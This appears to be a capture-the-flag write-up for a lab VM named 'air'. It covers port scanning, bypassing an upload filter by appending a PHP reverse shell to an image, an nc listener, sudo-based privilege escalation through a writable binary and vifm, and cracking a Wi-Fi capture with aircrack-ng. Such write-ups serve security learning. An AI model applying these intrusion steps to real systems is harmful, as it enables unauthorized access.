I already got my target IP so I’ll run an nmap scan to look for open ports and services running
# Nmap 7.94 scan initiated Mon Jan 22 15:05:44 2024 as: nmap -oN nmap1.txt -p- -sS -sV -sC -A -O 192.168.101.8
Nmap scan report for air (192.168.101.8)
Host is up (0.0014s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 0e:95:f2:88:f3:0f:ca:38:ec:da:3c:c0:cd:19:20:41 (ECDSA)
|_ 256 53:21:e1:34:a6:f0:70:2b:87:e7:cf:3d:6b:85:9d:64 (ED25519)
80/tcp open http nginx 1.22.1
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.22.1
8080/tcp open http nginx 1.22.1
|_http-title: Did not follow redirect to http://air.nyx:8080/
|_http-server-header: nginx/1.22.1
|_http-open-proxy: Proxy might be redirecting requests
MAC Address: 08:00:27:25:17:E3 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.43 ms air (192.168.101.8)I can see there are two web services running on the target through port 80 and 8080 respectively. Let’s check them
Port 80
Upon inspecting port 80 I saw a default installation webpage for an Nginx server


While trying to enumerate directories I found a /files directory
In there I found a file and a directory: file.txt and key

Not much from here.

But in /key there was an interesting file: /id_rsa.pub. Now we can download it…

It seems like it wont be much help but we’ll save it just in case
Port 8080
Upon checking port 8080 there is a redirection to air.nyx so I am going to add that to my hosts file

After doing that we get this cool website

This is running Nginx and PHP aswell
There is a functionality to upload files to the server on http://air.nyx:8080/upload.php
I’m going to try to upload several type of files just so I can see how the server process and stores them…

This image was stored as usual in an uploads directory like this: http://air.nyx:8080/uploads/n3philax.jpg

Now if we try to upload a php reverse shell it prevents us from doing so and gives us this error message
Now I have to figure out how to bypass this filter to be able to successfully upload this shell and get our initial foothold into the system. I tried several stuff from hacktricks such as bypassing content-type and file extensions but at the end what worked was this:
- Get any image (in my case n3philax.jpg)
- Append the contents of the reverse shell to the end of the image: cat shell.php >> n3philax.jpg
- Change the name of the file and set it to php extension: mv n3philax.jpg n3shell.php
- Upload to the website
- Start a listener for incoming connections: nc -lvnp 7747
- Request to the url where the file was uploaded: http://air.nyx:8080/uploads/n3shell.php

After doing this we get our foothold into the machine!

Getting user access
Now we can start enumerating the system in order to escalate privileges from the webserver user to a regular user and finally the root user.
Upon checking the /home directory we can see there are two users in the system
We can confirm that by looking at the /etc/passwd file. Naturally these users now became our targets to escalate privileges on the system
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
sam:x:1001:1001:,,,:/home/sam:/bin/bash
xiao:x:1002:1002::/home/xiao:/bin/bash
sshd:x:100:65534::/run/sshd:/usr/sbin/nologinDespite not having user access we can still get our user.txt flag since /home/xiao directory and its contents are readable!

After some enumeration I found that our user www-data can run a command as sam using sudo

If I run that command it asks me for a password I dont have!

But there is something funny happening here. This file is owned by www-data and it’s actually writable by us so… what’s stopping me from just overwriting it with something else (bash for example) so I can just get into sam’s user account?

And just like that we got access to sam’s account. Our next step is get into xiao’s account. I’m going to upgrade my shell using: python3 -c ‘import pty; pty.spawn(“/bin/bash”)’

And just like before we can execute another command using sudo, this time as xiao

Searching in google I found this repository where they explain that vifm is a terminal based file manager and it happens to have a command execution functionality:
# From: /usr/bin/vifm --help
...
vifm -c <command> | +<command>
run <command> on startup.
...That means we can try to execute bash again. Something like this:

As a side note we need to set the TERM environment variable to linux before running our command. After we run: sudo -u xiao /usr/bin/vifm -c bash we get our file manager interface, if we then type ls and then hit enter we can see we got access to xiao’s user account

Now it’s time to root this machine!
Getting root
It took me some time but I found this file in /var/backups using the command:
find / -readable -user xiao 2>/dev/null

After downloading and inspecting it I got a file named Air-Master-01.ivs. With a quick google search I found some info about it

This means we can try to crack it using aircrack-ng

Then we get our result!
Aircrack-ng 1.7
[00:00:02] 2441/10303727 keys tested (1046.30 k/s)
Time left: 2 hours, 44 minutes, 5 seconds 0.02%

KEY FOUND! [ cheerleading ]
Master Key : 2E 67 01 28 A2 D2 B8 0D B6 24 3B A6 1C 21 FA AC
AE C8 6C F3 29 7E 25 10 24 14 F6 B9 B6 4E 03 3F
Transient Key : D2 7F B3 3E 55 70 B6 73 D0 8E 6F 5F 8D 26 23 54
64 23 8E F0 AE 1F 61 B9 AB E0 A7 99 32 AC B8 02
26 C8 7E EE F7 65 51 11 BA 8D 5B F2 B5 AA 1B 5E
62 A5 CA CB 3A CE DC A2 18 60 24 BA 6F 78 67 00
EAPOL HMAC : 65 CE 03 C4 0B 0D 63 11 DD 1C B4 B4 00 D3 E7 11 And finally we rooted this machine! 😆😆